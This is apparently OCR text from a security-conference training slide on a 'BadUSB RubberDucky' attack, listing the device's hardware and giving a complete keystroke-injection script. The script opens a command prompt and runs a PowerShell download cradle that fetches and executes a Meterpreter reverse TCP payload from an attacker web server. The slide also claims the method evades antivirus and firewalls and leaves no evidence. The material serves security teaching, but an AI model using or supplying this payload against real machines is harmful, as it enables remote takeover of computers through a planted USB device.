 BadUSB RubberDucky Attack ( example #2)
▪ Create a PowerShell Meterpreter reverse TCP payload and place it
somewhere on your Kali Linux Web Server
▪ This bypasses most AV, HIPS, IDS and Firewalls and leaves no evidence on
the system
Micro SD Storage
Replay Button
LED Indicator
Type A Plug
60 MHz 32-Bit CPU
Covert Case
Optional Decal
DELAY 750
GUI r
DELAY 750
STRING cmd
DELAY 200
ENTER
DELAY 200
STRING powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.132/powershell.ps1')
DELAY 200
ENTER
Hacker | Halted
EC-Council
FOUNDATION